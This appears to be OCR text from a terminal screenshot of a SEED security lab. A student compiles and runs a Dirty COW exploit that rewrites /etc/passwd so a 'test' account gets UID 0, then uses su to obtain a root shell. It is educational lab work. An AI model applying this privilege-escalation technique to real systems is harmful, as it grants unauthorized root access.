 File Edit View Search Terminal Help
8:05 PM Seed
[10/16/2017 20:00] seed@ubuntu:~/Desktop/dirtycow-attack$ vim attack_passwd.c
[10/16/2017 20:03] seed@ubuntu:~/Desktop/dirtycow-attack$ gcc -g -o attack_passwd attack_passwd.c
/tmp/ccCbjc76.o: In function `main':
/home/seed/Desktop/dirtycow-attack/attack_passwd.c:54: undefined reference to `pthread_create'
/home/seed/Desktop/dirtycow-attack/attack_passwd.c:55: undefined reference to `pthread_create'
/home/seed/Desktop/dirtycow-attack/attack_passwd.c:58: undefined reference to `pthread_join'
/home/seed/Desktop/dirtycow-attack/attack_passwd.c:59: undefined reference to `pthread_join'
collect2: ld returned 1 exit status
[10/16/2017 20:04] seed@ubuntu:~/Desktop/dirtycow-attack$ gcc -g -o attack_passwd attack_passwd.c -lpthread
[10/16/2017 20:04] seed@ubuntu:~/Desktop/dirtycow-attack$ ./attack_passwd
distance: 1992
^C
[10/16/2017 20:04] seed@ubuntu:~/Desktop/dirtycow-attack$ tail -2 /etc/passwd
sshd:x:120:65534::/var/run/sshd:/usr/sbin/nologin
test:x:0000:1002:,,,:/home/test:/bin/bash
[10/16/2017 20:04] seed@ubuntu:~/Desktop/dirtycow-attack$ su test
Password:
root@ubuntu:/home/seed/Desktop/dirtycow-attack# id
uid=0(root) gid=1002(test) groups=0(root),1002(test)
root@ubuntu:/home/seed/Desktop/dirtycow-attack#
ubun